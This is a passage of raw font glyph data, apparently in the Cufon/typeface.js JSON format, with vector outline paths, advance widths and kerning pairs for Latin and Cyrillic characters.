1,10,-17v5,-6,11,-11,20,-15v9,-5,20,-8,32,-10v12,-2,23,-2,32,-2v5,0,13,0,25,2v12,2,23,7,32,14v9,7,16,14,18,22v2,8,3,15,3,22v0,13,-2,25,-7,36v-5,11,-12,21,-19,28v-13,13,-28,20,-45,23v-17,3,-32,4,-43,4r-48,0","w":455},{"d":"383,-420r12,-66r-108,0r11,-65v5,-29,11,-50,17,-63v6,-13,11,-21,14,-25v12,-17,25,-27,39,-31v14,-4,25,-6,34,-6v11,0,21,1,30,4v9,3,15,5,20,8r5,3r33,-60r-11,-5v-9,-4,-19,-7,-31,-10v-12,-3,-24,-4,-37,-4v-23,0,-46,4,-69,12v-23,8,-44,19,-62,36v-15,13,-28,32,-40,54v-12,22,-22,51,-29,86r-12,66r-87,0r-12,66r87,0r-82,420r88,0r82,-420r108,0","w":310,"k":{"s":17}},{"d":"165,0r74,-382v9,-7,20,-13,31,-19v11,-6,21,-11,32,-16v9,-4,20,-8,31,-11v11,-3,23,-4,35,-4v17,0,31,3,41,8v10,5,18,10,23,16v5,7,9,13,11,20v2,7,3,13,3,20v0,6,-1,12,-2,18v-1,6,-2,13,-3,19r-70,360v-3,17,-7,35,-11,51v-4,16,-13,30,-24,43v-8,9,-18,17,-30,23v-12,6,-24,8,-39,8v-8,0,-16,-1,-24,-3v-8,-2,-15,-4,-21,-7r-9,-4r-37,59r12,5v5,3,14,6,26,9v12,3,27,5,45,5v19,0,40,-3,61,-9v21,-6,41,-16,59,-31v27,-21,46,-45,57,-72v11,-27,18,-50,22,-71r71,-364v1,-8,2,-16,3,-23v1,-7,2,-14,2,-21v0,-19,-2,-35,-7,-47v-5,-12,-10,-22,-15,-29v-9,-13,-23,-24,-42,-33v-19,-9,-42,-14,-69,-14v-13,0,-27,1,-41,4v-14,3,-27,6,-39,10v-6,2,-15,6,-27,11v-12,5,-27,13,-42,23r21,-107r186,0r11,-58r-186,0r19,-99r-88,0r-19,99r-71,0r-11,58r71,0r-108,555r88,0","w":542},{"d":"108,-78v11,29,30,50,56,66v26,16,56,24,93,24v25,0,47,-3,68,-9v21,-6,40,-13,57,-23v17,-10,31,-21,44,-33v13,-12,25,-24,35,-36v19,-23,35,-51,51,-86v16,-35,30,-71,42,-111v12,-40,20,-81,26,-122v6,-41,10,-78,10,-113v0,-23,-1,-45,-4,-64v-3,-19,-9,-36,-16,-49v-9,-17,-20,-32,-32,-42v-12,-10,-26,-18,-40,-23v-14,-5,-27,-9,-40,-11v-13,-2,-26,-2,-37,-2v-34,0,-65,5,-94,15v-29,10,-56,29,-81,57v-11,12,-21,26,-31,42v-10,16,-19,34,-27,52v-8,18,-14,37,-19,57v-5,20,-7,40,-7,59v0,19,2,38,8,57v6,19,15,35,26,50v12,15,28,27,48,37v20,10,44,16,70,16v25,0,51,-5,78,-14v27,-9,52,-25,75,-48v-10,51,-23,97,-37,136v-14,39,-34,70,-59,93v-13,11,-28,21,-45,28v-17,7,-35,11,-54,11v-13,0,-25,-2,-35,-6v-10,-4,-19,-8,-26,-14v-7,-6,-14,-12,-19,-19v-5,-7,-8,-15,-11,-22xm353,-344v-19,0,-36,-4,-49,-12v-13,-8,-22,-18,-29,-30v-7,-15,-11,-34,-11,-57v0,-13,2,-26,4,-40v2,-14,6,-28,10,-41v4,-13,10,-26,16,-38v6,-12,13,-24,22,-33v13,-14,28,-25,45,-32v17,-7,34,-11,49,-11v18,0,34,4,47,13v13,9,23,19,30,30v4,7,7,16,9,25v2,9,2,19,2,30v0,13,-2,28,-4,42v-2,14,-5,28,-10,42v-5,14,-10,27,-16,39v-6,12,-13,22,-21,30v-11,11,-25,21,-41,30v-16,9,-34,13,-53,13"},{"d":"151,-700r48,700r80,0r214,-425r4,0r48,425r80,0r317,-700r-95,0r-174,382v-1,2,-7,14,-16,36r-41,105r-6,0v0,-19,-1,-38,-2,-57v-1,-19,-3,-39,-6,-62r-36,-293r-80,0r-144,288v-5,9,-10,20,-16,33r-17,39v0,0,-9,19,-15,34v-4,10,-6,16,-7,18r-4,0r0,-39v0,-12,-1,-24,-1,-35v0,-11,0,-23,-1,-35v-1,-12,-1,-25,-2,-38r-25,-376r-103,0","w":821,"k":{"a":30,"z":36,"y":30,"x":30,"w":30,"v":24,"u":30,"t":12,"s":36,"r":30,"q":30,"p":30,"o":30,"n":30,"m":30,"j":18,"i":18,"g":30,"e":30,"d":30,"c":30,"S":18,"Q":18,"O":18,"J":59,"G":18,"C":12,"A":42,";":25,":":18,".":71,",":65}},{"d":"231,-700r-136,700r188,0v51,0,99,-7,143,-22v44,-15,83,-34,116,-59v30,-23,56,-49,76,-79v20,-30,36,-61,48,-94v12,-33,22,-65,28,-98v6,-33,8,-63,8,-90v0,-25,-3,-49,-8,-70v-5,-21,-12,-39,-20,-56v-8,-17,-17,-31,-28,-44v-11,-13,-22,-24,-33,-33v-16,-13,-33,-23,-51,-30v-18,-7,-37,-13,-54,-17v-17,-4,-34,-5,-50,-6v-16,-1,-28,-2,-39,-2r-188,0xm314,-620r90,0v13,0,26,1,41,2v15,1,29,4,44,8v15,4,29,11,42,19v13,8,25,19,36,32v11,15,19,32,23,51v4,19,7,37,7,54v0,15,-1,29,-3,42v-2,13,-4,24,-5,31r-12,62v-3,13,-5,26,-9,41v-4,15,-9,31,-16,46v-7,15,-15,30,-26,46v-11,16,-24,31,-40,44v-15,13,-32,24,-48,32v-16,8,-32,14,-48,18v-16,4,-32,8,-48,10v-16,2,-30,2,-43,2r-90,0","w":688,"k":{"Z":37,"Y":49,"W":20,"V":37,"T":55,"J":43,"A":20}},{"d":"213,-336r19,-98r-98,0r-19,98r98,0xm148,0r19,-98r-98,0r-19,98r98,0","w":198},{"d":"277,-511r79,108r41,-30r-78,-108r124,-40r-16,-47r-125,40r0,-132r-50,0r0,132r-126,-40r-16,47r125,40r-78,108r40,30","w":363},{"d":"134,25r24,-123r-94,0r-38,195","w":184},{"d":"306,0r121,-620r195,0r15,-80r-486,0r-15,80r193,0r-121,620r98,0","w":516,"k":{"\u044f":84,"\u044e":84,"\u044d":96,"\u044c":84,"\u044b":84,"\u0449":84,"\u0448":84,"\u0447":90,"\u0446":84,"\u0445":84,"\u0444":79,"\u0443":73,"\u0442":84,"\u0441":84,"\u0440":84,"\u043f":84,"\u043e":84,"\u043d":84,"\u043c":84,"\u043b":102,"\u043a":84,"\u0439":79,"\u0438":84,"\u0437":90,"\u0436":84,"\u0435":84,"\u0434":55,"\u0433":90,"\u0432":84,"\u0431":67,"\u0430":84,"\u042f":43,"\u042d":43,"\u0424":49,"\u0423":26,"\u0421":26,"\u041e":32,"\u041b":43,"\u0417":32,"\u0414":49,"\u0410":67,"\u0454":84,"\u0451":55,"\u0404":43,"\u045e":49,"\u0409":43,"J":120,";":61,":":61,".":97,",":96}},{"d":"434,-292r-334,134r0,76r436,-180r0,-60r-436,-180r0,76","w":516},{"d":"424,-93r-32,13v0,0,-18,7,-23,8v-13,4,-26,7,-37,9v-11,2,-23,3,-36,3v-8,0,-16,-1,-26,-2v-10,-1,-20,-3,-29,-6v-9,-3,-18,-7,-27,-12v-9,-5,-16,-13,-23,-22v-5,-7,-10,-16,-13,-26v-3,-10,-5,-24,-5,-39v0,-5,1,-9,1,-14v0,-5,0,-10,1,-15v13,0,32,0,59,-2v27,-2,56,-7,88,-15v40,-9,69,-20,88,-32v19,-12,32,-21,39,-27v11,-11,21,-26,31,-44v10,-18,15,-36,15,-55v0,-15,-3,-31,-9,-47v-6,-16,-16,-30,-31,-43v-17,-15,-35,-25,-54,-29v-19,-4,-38,-6,-55,-6v-33,0,-63,6,-90,18v-27,12,-53,28,-76,49v-20,19,-36,38,-48,59v-12,21,-22,41,-29,61v-7,19,-13,41,-17,63v-4,22,-6,44,-6,65v0,32,5,59,14,83v9,24,24,45,45,64v19,17,39,28,61,34v22,6,45,10,70,10v38,0,75,-7,112,-20v11,-4,22,-9,34,-14v18,-8,18,-8,32,-15xm190,-273v1,-5,3,-13,6,-23v3,-10,6,-20,11,-32v5,-12,10,-22,17,-34v7,-12,16,-23,26,-33v14,-14,28,-24,42,-29v14,-5,29,-8,43,-8v7,0,15,1,25,3v10,2,19,8,28,17v6,6,10,12,13,20v3,8,4,16,4,23v0,13,-3,26,-11,40v-8,14,-20,26,-35,36v-8,5,-19,11,-33,16v-14,5,-35,10,-62,15v-24,4,-50,6,-78,6","w":470,"k":{"\u043b":19}},{"d":"635,-700r-98,0r-56,290r-39,0v-21,0,-37,-2,-49,-8v-12,-6,-21,-13,-27,-22v-6,-9,-10,-18,-12,-28v-2,-10,-4,-20,-5,-29r-15,-109v-1,-9,-2,-17,-4,-26v-2,-9,-5,-18,-8,-26v-3,-8,-8,-17,-14,-24v-6,-7,-14,-14,-23,-19v-9,-5,-18,-8,-28,-9v-10,-1,-19,-2,-27,-2v-10,0,-21,1,-32,3v-11,2,-19,4,-25,5r-3,78v5,-3,10,-4,15,-5v5,-1,10,-1,15,-1v4,0,9,1,14,2v5,1,10,3,15,6v9,7,15,18,17,32v2,14,3,28,5,42r11,74v2,12,2,12,4,26v2,9,5,19,10,28v5,9,11,18,19,26v8,8,19,14,33,19r-1,5v-18,4,-33,10,-47,18v-14,8,-26,16,-37,26v-11,10,-19,21,-27,32v-8,11,-15,21,-21,31r-165,265r114,0r138,-229v9,-16,18,-30,27,-43v9,-13,18,-23,29,-31v15,-11,30,-19,46,-22v16,-3,32,-5,45,-5r36,0r-64,330r98,0r64,-330r37,0v15,0,29,2,44,6v15,4,28,11,37,21v6,7,11,15,15,27v4,12,8,28,13,47r54,229r104,0r-63,-265v-7,-31,-17,-55,-29,-72v-12,-17,-31,-28,-58,-35r1,-3v16,-4,30,-10,41,-17v11,-7,21,-16,30,-25v9,-9,15,-19,21,-29v8,-16,9,-16,17,-30r39,-74r9,-18v3,-7,7,-15,11,-22v4,-7,9,-13,14,-19v5,-6,10,-11,16,-15v5,-3,11,-5,16,-6v5,-1,9,-2,14,-2v9,0,19,2,28,6r27,-78v-4,-1,-11,-3,-21,-5v-10,-2,-22,-3,-34,-3v-3,0,-11,1,-24,2v-13,1,-26,4,-39,9v-23,9,-40,23,-53,42v-13,19,-23,36,-32,53r-57,109v-15,28,-31,50,-49,65v-18,15,-44,22,-78,22r-35,0","w":891},{"d":"300,-486r-216,0r-14,70r127,0r-73,380v11,6,22,11,34,16v12,5,23,10,34,13v19,6,40,10,60,13v20,3,40,4,60,4v25,0,52,-3,81,-8v29,-5,56,-18,81,-39v21,-17,35,-36,44,-57v9,-21,14,-46,14,-73v0,-19,-3,-38,-8,-55v-5,-17,-17,-33,-34,-48v-19,-17,-41,-27,-64,-32v-23,-5,-44,-7,-64,-7v-18,0,-35,1,-51,3v-16,2,-32,4,-47,9xm252,-233v15,-4,31,-7,46,-9v15,-2,29,-3,42,-3v19,0,35,2,48,7v13,5,24,11,31,18v7,6,13,14,17,24v4,10,6,22,6,36v0,16,-3,31,-9,44v-6,13,-14,25,-23,34v-13,12,-28,20,-44,23v-16,3,-32,5,-45,5v-11,0,-22,-1,-32,-2v-10,-1,-20,-3,-29,-6v-14,-4,-27,-9,-38,-16","w":542},{"d":"350,0r66,-193r110,0r11,-72r-98,0r52,-152r104,0r11,-72r-93,0r67,-194r-72,0r-66,194r-117,0r66,-194r-72,0r-65,194r-111,0r-11,72r98,0r-51,152r-108,0r-11,72r96,0r-66,193r72,0r65,-193r117,0r-66,193r72,0xm367,-265r-117,0r52,-152r117,0","w":536},{"d":"594,-700r-363,0r-136,700r98,0r62,-317r258,0r15,-80r-258,0r44,-223r265,0","w":493,"k":{"a":24,"z":30,"y":24,"x":30,"w":18,"v":18,"u":24,"t":24,"s":24,"r":24,"q":24,"p":24,"o":24,"n":24,"m":24,"j":18,"i":18,"g":24,"f":30,"e":24,"d":24,"c":24,"S":18,"Q":24,"O":24,"J":71,"G":18,"C":18,"A":59,";":7,":":18,".":124,",":124}},{"d":"463,-486r-72,371v-7,7,-16,14,-25,21v-9,7,-20,13,-31,19v-11,6,-23,11,-35,15v-12,4,-26,6,-40,6v-9,0,-20,-1,-31,-4v-11,-3,-21,-8,-28,-15v-7,-7,-12,-15,-15,-24v-3,-9,-4,-17,-4,-25v0,-5,0,-10,1,-14v1,-4,1,-7,2,-10r66,-340r-88,0r-63,327v-1,5,-3,11,-4,19v-1,8,-1,17,-1,26v0,14,2,29,6,44v4,15,12,29,24,42v9,9,23,18,41,26v18,8,43,12,75,12v15,0,31,-1,46,-4v15,-3,31,-7,46,-14v19,-8,35,-18,47,-28v12,-10,20,-18,25,-24r11,66r50,0r11,-110r74,-382r-88,0","w":536},{"d":"77,0r80,0r72,-368r90,254r30,0r190,-254r-72,368r88,0r94,-486r-99,0r-182,249r-90,-249r-107,0","w":632},{"d":"545,-296v-1,7,-3,16,-5,25v-2,9,-6,19,-10,30v-3,7,-6,14,-10,21v-4,7,-9,15,-14,22r-116,-182v19,-7,40,-16,64,-28v24,-12,44,-26,61,-41v24,-21,40,-43,48,-67v8,-24,12,-46,12,-65v0,-13,-2,-29,-6,-45v-4,-16,-13,-31,-28,-46v-9,-9,-20,-17,-31,-22v-11,-5,-21,-9,-32,-12v-11,-3,-22,-4,-32,-5v-10,-1,-19,-1,-26,-1v-21,0,-44,3,-67,8v-23,5,-46,15,-68,31v-23,17,-39,37,-51,60v-12,23,-18,48,-18,73v0,26,5,48,15,68v10,20,20,37,29,51r15,22v-16,6,-36,15,-61,28v-25,13,-47,28,-67,46v-32,29,-53,59,-63,89v-10,30,-14,58,-14,84v0,20,4,40,11,59v7,19,21,38,40,56v23,22,49,36,75,41v26,5,52,8,78,8v21,0,43,-1,66,-4v23,-3,47,-11,70,-22v12,-5,24,-12,36,-21v12,-9,24,-19,35,-30r41,65r108,0r-77,-124v10,-11,18,-22,25,-33v7,-11,13,-22,18,-35v9,-21,16,-40,20,-58v4,-18,8,-33,9,-46r-80,0xm336,-464v-6,-9,-12,-20,-17,-32v-5,-12,-8,-26,-8,-42v0,-5,0,-10,1,-17v1,-7,3,-13,6,-21v3,-8,8,-16,14,-24v6,-8,14,-14,23,-20v7,-5,16,-9,25,-12v9,-3,18,-4,27,-4v11,0,22,1,31,4v9,3,17,9,24,16v5,5,9,11,12,18v3,7,4,16,4,25v0,12,-2,27,-8,44v-6,17,-19,35,-38,52v-10,9,-22,17,-35,24v-13,7,-27,13,-42,18xm446,-128v-8,7,-17,14,-27,22v-10,8,-21,15,-32,20v-28,15,-59,22,-93,22v-25,0,-44,-4,-59,-12v-15,-8,-26,-18,-34,-29v-9,-11,-14,-23,-17,-35v-3,-12,-4,-23,-4,-32v0,-31,6,-59,19,-82v13,-23,28,-41,47,-54v9,-7,19,-13,32,-20v13,-7,24,-13,31,-16","w":610},{"d":"336,-283v-13,-1,-25,-3,-35,-9v-10,-6,-18,-15,-24,-27v-8,-16,-12,-34,-12,-54v0,-17,2,-35,6,-54v4,-19,8,-38,13,-57v5,-20,10,-38,13,-55v3,-17,5,-33,5,-48v0,-18,-3,-36,-10,-53v-11,-26,-26,-44,-46,-54v-20,-10,-43,-16,-68,-18r-23,71v11,2,21,5,31,11v10,6,17,13,21,20v3,6,5,15,5,28v0,13,-1,27,-4,42v-3,15,-6,29,-9,40v-8,35,-7,35,-15,71v-5,24,-8,47,-8,68v0,11,0,22,2,32v2,10,5,20,10,29v5,10,12,20,22,31v10,11,24,19,43,24v-12,3,-26,9,-41,17v-15,8,-30,21,-45,38v-21,26,-35,54,-43,83v-8,29,-14,59,-18,87v-4,28,-8,54,-12,79v-4,25,-14,45,-29,61v-7,7,-17,14,-29,19v-12,5,-24,9,-35,12r-4,71v32,-3,59,-10,81,-21v22,-11,42,-28,61,-51v10,-13,17,-25,23,-36v6,-11,11,-24,14,-36v3,-12,6,-25,8,-38r7,-45v2,-15,4,-30,7,-45v3,-15,7,-30,11,-45v4,-15,9,-28,15,-41v6,-13,14,-25,23,-35v9,-9,21,-17,33,-24v12,-7,26,-11,41,-12","w":331},{"d":"171,-486r-94,486r88,0r81,-416r224,0r26,-135r-75,0r-13,65r-237,0","w":394,"k":{"\u043b":72,"\u0434":31,".":107,",":107}},{"d":"54,193v31,-35,58,-70,80,-104v22,-34,41,-66,56,-96v21,-40,37,-79,50,-117v13,-38,24,-75,32,-110v8,-35,13,-69,16,-100v3,-31,4,-59,4,-85v0,-17,-1,-31,-2,-45v-1,-14,-2,-27,-3,-38v-3,-23,-6,-45,-11,-66v-5,-21,-11,-39,-17,-56v-6,-17,-12,-32,-17,-45v-5,-13,-10,-23,-14,-31r-72,0v4,13,8,28,12,44v6,24,4,24,10,50v4,17,7,35,10,52v3,17,5,34,6,49v1,8,2,17,2,27r0,33v0,26,-1,56,-4,89v-3,33,-8,68,-15,106v-7,38,-18,78,-31,120v-13,42,-29,83,-49,126v-7,14,-15,30,-25,48r-31,53r-31,53v-10,17,-20,31,-28,43r72,0","w":291},{"d":"407,-700r-95,490v-3,17,-9,34,-16,52v-7,18,-18,35,-33,50v-12,12,-27,22,-45,29v-18,7,-37,11,-59,11v-22,0,-41,-4,-56,-13v-15,-9,-28,-19,-37,-30r-62,63v17,19,36,33,55,42v15,7,30,12,45,14v15,2,31,4,46,4v27,0,55,-4,86,-12v31,-8,60,-23,88,-48v15,-13,27,-26,37,-42v10,-16,18,-32,25,-48v7,-16,14,-31,18,-46v4,-15,7,-28,9,-40r92,-476r-98,0","w":449},{"d":"95,0r199,0v31,0,66,-3,104,-10v38,-7,77,-24,114,-50v18,-13,33,-26,45,-40v12,-14,21,-29,29,-44v8,-15,14,-31,17,-46v3,-15,5,-29,5,-42v0,-25,-4,-49,-12,-72v-8,-23,-21,-42,-36,-57v-13,-13,-29,-23,-46,-30v-17,-7,-34,-12,-52,-15v-18,-3,-34,-5,-52,-6v-18,-1,-34,-1,-49,-1r-88,0r41,-207r305,0r15,-80r-403,0xm258,-333r126,0v5,0,12,1,20,1v8,0,15,1,24,3v9,2,18,5,26,9v8,4,15,8,22,15v10,9,17,21,20,33v3,12,4,23,4,33v0,25,-5,48,-14,69v-9,21,-20,38,-35,51v-13,11,-29,21,-48,28v-19,7,-40,11,-61,11r-133,0","w":625,"k":{"\u0423":27,"\u041b":16,"i":16}},{"d":"291,36r-3,20v0,0,-1,15,-1,22v0,14,3,28,7,42v4,14,12,27,24,38v12,11,28,19,47,24v19,5,38,7,57,7v19,0,37,-3,54,-7v17,-4,34,-10,51,-19r-18,-54r-10,4v-5,2,-12,5,-21,7v-9,2,-19,3,-30,3v-8,0,-18,-2,-30,-5v-12,-3,-20,-12,-27,-25v-3,-7,-5,-15,-5,-26v0,-6,0,-12,1,-18v1,-6,2,-12,3,-17r4,-23v39,-5,73,-16,102,-32v29,-16,55,-34,76,-53v28,-27,52,-58,70,-94v18,-36,33,-73,44,-111v11,-38,18,-75,22,-111v4,-36,7,-66,7,-92v0,-7,0,-15,-1,-26v-1,-11,-3,-23,-6,-36v-3,-13,-6,-26,-11,-39v-5,-13,-11,-26,-19,-38v-6,-9,-14,-19,-24,-29v-10,-10,-24,-21,-40,-30v-16,-9,-34,-16,-55,-22v-21,-6,-46,-8,-74,-8v-28,0,-53,2,-77,8v-24,6,-45,13,-64,22v-19,9,-36,18,-50,29v-14,11,-26,21,-36,30v-21,21,-40,47,-58,77v-18,30,-34,63,-46,98v-12,35,-21,72,-28,110v-7,38,-10,73,-10,108v0,31,2,60,8,86v6,26,15,49,28,68v13,19,32,36,56,53v24,17,53,28,88,33xm587,-312v-3,17,-8,36,-13,54v-5,18,-11,36,-18,53v-7,17,-16,34,-26,49v-10,15,-20,29,-33,41v-16,15,-35,28,-58,37v-23,9,-49,14,-80,14v-34,0,-60,-5,-78,-16v-18,-11,-31,-23,-40,-35v-7,-11,-13,-25,-17,-40v-4,-15,-6,-34,-6,-55v0,-14,0,-29,2,-46v2,-17,5,-36,9,-56r14,-76v3,-17,8,-36,13,-54v5,-18,11,-36,18,-53v7,-17,16,-34,26,-49v10,-15,20,-29,33,-41v22,-21,45,-34,69,-41v24,-7,48,-10,69,-10v7,0,15,1,25,2v10,1,21,3,32,6v11,3,22,9,33,16v11,7,20,17,28,29v9,13,15,29,18,45v3,16,5,33,5,50v0,17,-2,35,-4,52v-2,17,-4,33,-7,48","w":694,"k":{"Y":49,"X":38,"W":38,"V":38,"J":55,"A":14}},{"d":"510,-486r-88,0r-43,225v-20,7,-37,11,-52,13v-15,2,-29,3,-43,3v-4,0,-9,-1,-16,-1v-7,0,-15,-1,-23,-2v-8,-1,-16,-3,-23,-6v-7,-3,-13,-8,-17,-13v-7,-9,-10,-20,-10,-34v0,-3,1,-7,1,-10v0,-3,0,-7,1,-10r32,-165r-88,0r-29,153v-1,5,-3,12,-4,19v-1,7,-1,15,-1,24v0,11,2,22,5,34v3,12,8,23,16,33v11,13,28,24,49,31v21,7,46,11,75,11v17,0,35,-1,55,-4v20,-3,40,-7,59,-12r-38,197r88,0","w":493},{"d":"486,-712v-29,0,-55,2,-78,8v-23,6,-45,13,-64,22v-19,9,-36,18,-50,29v-14,11,-26,21,-36,30v-27,26,-50,55,-66,85v-16,30,-28,58,-37,83v-3,11,-7,25,-12,41v-5,16,-9,34,-13,54v-4,20,-7,41,-10,64v-3,23,-5,46,-5,69v0,28,3,55,8,81v5,26,15,49,29,70v13,20,29,36,46,48v17,12,34,20,52,26v18,6,34,10,50,12v16,2,31,2,43,2v44,0,85,-7,123,-21v38,-14,74,-36,106,-67v17,-16,31,-33,44,-51v13,-18,23,-36,32,-54v9,-18,18,-35,24,-53v6,-18,11,-35,15,-50v7,-27,13,-56,19,-89v6,-33,9,-66,9,-100v0,-28,-3,-55,-9,-81v-6,-26,-15,-48,-28,-69v-6,-9,-14,-19,-24,-30v-10,-11,-24,-20,-40,-29v-16,-9,-33,-16,-54,-22v-21,-6,-46,-8,-74,-8xm587,-312v-3,17,-8,36,-13,54v-5,18,-11,36,-18,53v-7,17,-16,34,-26,49v-10,15,-20,29,-33,41v-16,15,-35,28,-58,37v-23,9,-50,14,-81,14v-33,0,-59,-5,-77,-16v-18,-11,-31,-23,-40,-35v-15,-21,-23,-53,-23,-94v0,-14,0,-30,2,-47v2,-17,5,-35,9,-56r14,-76v3,-17,8,-36,13,-54v5,-18,11,-36,18,-53v7,-17,16,-34,26,-49v10,-15,20,-29,33,-41v16,-15,35,-28,58,-37v23,-9,50,-14,81,-14v33,0,59,5,77,16v18,11,31,23,40,35v7,11,13,25,17,40v4,15,6,34,6,55v0,14,0,29,-2,46v-2,17,-5,36,-9,56","w":694,"k":{"Y":49,"X":32,"W":32,"V":49,"T":73,"J":44}},{"d":"95,0r199,0v31,0,66,-3,104,-10v38,-7,77,-24,114,-50v18,-13,33,-26,45,-40v12,-14,21,-29,29,-44v8,-15,14,-31,17,-46v3,-15,5,-29,5,-42v0,-25,-4,-49,-12,-72v-8,-23,-21,-42,-36,-57v-13,-13,-29,-23,-46,-30v-17,-7,-34,-12,-52,-15v-18,-3,-34,-5,-52,-6v-18,-1,-34,-1,-49,-1r-88,0r41,-207r305,0r15,-80r-403,0xm258,-333r126,0v5,0,12,1,20,1v8,0,15,1,24,3v9,2,18,5,26,9v8,4,15,8,22,15v10,9,17,21,20,33v3,12,4,23,4,33v0,25,-5,48,-14,69v-9,21,-20,38,-35,51v-13,11,-29,21,-48,28v-19,7,-40,11,-61,11r-133,0","w":625},{"d":"348,0r94,0r26,-132r68,0r14,-76r-68,0r38,-194r-94,0r-38,194r-179,0r331,-492r-95,0r-337,504r-12,64r278,0"},{"d":"529,-724r-70,0r-579,934r70,0","w":329},{"d":"410,-700r-112,74r-20,99r113,-74r-117,601r94,0r136,-700r-94,0"},{"d":"100,-724r215,934r70,0r-215,-934r-70,0","w":382},{"d":"400,-700r-184,0r-174,893r183,0r14,-70r-91,0r146,-753r92,0","w":284},{"d":"143,25r24,-123r-94,0r-38,195xm213,-336r19,-98r-98,0r-19,98r98,0","w":198},{"d":"192,-173r90,0r8,-41v3,-17,7,-31,12,-42v5,-11,15,-24,28,-37v9,-9,20,-18,34,-29r44,-34v0,0,23,-18,45,-38v15,-13,27,-26,37,-39v16,-21,28,-44,36,-67v8,-23,11,-46,11,-68v0,-17,-3,-33,-7,-48v-4,-15,-10,-29,-19,-40v-10,-13,-21,-24,-35,-31v-14,-7,-28,-13,-42,-17v-14,-4,-27,-5,-40,-6v-13,-1,-24,-2,-33,-2v-19,0,-40,2,-63,5v-23,3,-46,11,-69,23v-30,15,-56,37,-77,66v-21,29,-32,62,-32,99r0,12r86,0v1,-22,6,-41,14,-57v8,-16,18,-30,30,-41v12,-11,26,-18,42,-23v16,-5,32,-8,48,-8v13,0,28,2,42,7v14,5,25,12,34,21v13,15,19,34,19,59v0,20,-5,41,-13,61v-8,20,-20,36,-35,48r-40,33v-32,26,-32,25,-50,41v-12,10,-22,20,-31,29v-17,17,-32,37,-43,57v-11,20,-20,44,-25,72xm252,0r19,-98r-98,0r-19,98r98,0","w":462},{"d":"156,-700r-14,70r92,0r-146,753r-91,0r-14,70r183,0r174,-893r-184,0","w":284},{"d":"489,0r16,-80r-296,0r120,-620r-98,0r-136,700r394,0","w":504,"k":{"\u201c":135,"y":65,"w":70,"v":76,"u":41,"t":41,"s":18,"q":41,"o":41,"g":41,"e":41,"d":41,"c":41,"Y":111,"W":76,"V":106,"U":59,"T":94,"S":18,"Q":65,"O":65,"L":41,"G":65,"C":65,"*":129}},{"d":"338,-828v0,15,5,28,16,42v11,14,27,21,47,21v18,0,33,-6,45,-18v12,-12,18,-27,18,-45v0,-17,-6,-32,-18,-44v-12,-12,-26,-19,-45,-19v-11,0,-19,2,-27,6v-8,4,-15,9,-20,15v-5,6,-9,14,-12,21v-3,7,-4,14,-4,21xm149,-828v0,18,6,33,18,45v12,12,27,18,45,18v20,0,35,-7,46,-21v11,-14,17,-27,17,-42v0,-7,-1,-14,-4,-21v-3,-7,-7,-15,-12,-21v-5,-6,-11,-11,-19,-15v-8,-4,-17,-6,-28,-6v-19,0,-34,7,-46,19v-12,12,-17,27,-17,44xm95,0r98,0r136,-700r-98,0","w":288,"k":{"\u0407":-63}},{"d":"676,-700r-369,0r-33,151v-9,40,-18,75,-26,106v-8,31,-16,58,-25,83v-9,25,-17,47,-25,66v-8,19,-17,37,-26,54v-17,32,-34,62,-52,88v-18,26,-35,50,-54,72r-50,0r-46,233r94,0r30,-153r436,0r-30,153r94,0r46,-233r-84,0xm458,-80r-292,0r16,-22v0,0,16,-23,26,-38r31,-50v11,-18,20,-36,29,-55v9,-18,18,-38,26,-61v8,-23,16,-48,23,-72v7,-24,15,-48,21,-72v10,-36,9,-36,17,-68r24,-102r184,0","w":643},{"d":"492,-700r-82,0r-395,700r99,0r110,-194r250,0r34,194r107,0xm263,-272r113,-204v5,-8,8,-13,9,-15v1,-2,3,-4,4,-7v1,-3,3,-9,7,-16v6,-11,6,-11,20,-39r3,0v1,9,2,19,3,29v1,10,3,24,6,43r37,209r-202,0","w":610,"k":{"\u201d":24,"Y":59,"W":41,"V":47,"U":24,"T":60,"S":18,"C":12,"*":53}},{"d":"173,0r73,-374v6,-7,13,-14,20,-20v7,-6,15,-12,24,-17v16,-9,30,-15,41,-17v11,-2,19,-4,24,-4v13,0,24,2,33,6v9,4,17,10,22,17v7,11,11,25,11,40v0,7,0,13,-1,19v-1,6,-2,10,-3,15r-65,335r88,0r73,-374v6,-7,12,-14,19,-20v7,-6,16,-12,25,-17v16,-9,30,-15,41,-17v11,-2,19,-4,24,-4v13,0,24,2,33,6v9,4,17,10,22,17v4,5,7,12,9,19v2,7,2,14,2,21v0,7,-1,13,-2,19v-1,6,-1,10,-2,15r-65,335r88,0r64,-327v1,-7,3,-16,4,-25v1,-9,2,-19,2,-30v0,-11,-1,-24,-3,-36v-2,-12,-7,-23,-13,-32v-12,-19,-27,-32,-47,-38v-20,-6,-39,-8,-57,-8v-19,0,-42,4,-69,12v-27,8,-55,26,-84,54v-3,-13,-10,-26,-20,-37v-10,-11,-22,-19,-36,-23v-14,-4,-30,-6,-49,-6v-11,0,-22,1,-35,3v-13,2,-27,6,-40,12v-11,5,-23,11,-35,19v-12,8,-23,16,-32,23r9,-47r-144,0r-13,70r57,0r-81,416r88,0","w":777},{"d":"606,-622v-11,-29,-30,-50,-56,-66v-26,-16,-56,-24,-93,-24v-25,0,-47,3,-68,9v-21,6,-40,13,-57,23v-17,10,-31,21,-44,33v-13,12,-25,24,-35,36v-19,23,-35,51,-51,86v-16,35,-30,71,-42,111v-12,40,-20,81,-26,122v-6,41,-10,78,-10,113v0,23,1,45,4,64v3,19,9,36,16,49v9,17,20,32,32,42v12,10,26,18,40,23v14,5,27,9,40,11v13,2,26,2,37,2v34,0,65,-5,94,-15v29,-10,56,-29,81,-57v11,-12,21,-26,31,-42v10,-16,19,-34,27,-52v8,-18,14,-37,19,-57v5,-20,7,-40,7,-59v0,-19,-2,-38,-8,-57v-6,-19,-15,-35,-26,-50v-12,-15,-28,-27,-48,-37v-20,-10,-44,-16,-70,-16v-25,0,-51,5,-78,14v-27,9,-52,25,-75,48v10,-51,23,-97,37,-136v14,-39,34,-70,59,-93v13,-11,28,-21,45,-28v17,-7,35,-11,54,-11v27,0,47,7,61,20v14,13,24,26,30,41xm361,-356v19,0,36,4,49,12v13,8,22,18,29,30v7,15,11,34,11,57v0,13,-2,26,-4,40v-2,14,-6,27,-10,41v-4,14,-10,27,-16,39v-6,12,-13,23,-22,32v-13,14,-28,25,-45,32v-17,7,-34,11,-49,11v-18,0,-34,-4,-47,-13v-13,-9,-23,-19,-30,-30v-4,-7,-7,-16,-9,-25v-2,-9,-2,-19,-2,-30v0,-13,2,-28,4,-42v2,-14,5,-28,10,-42v5,-14,10,-27,16,-39v6,-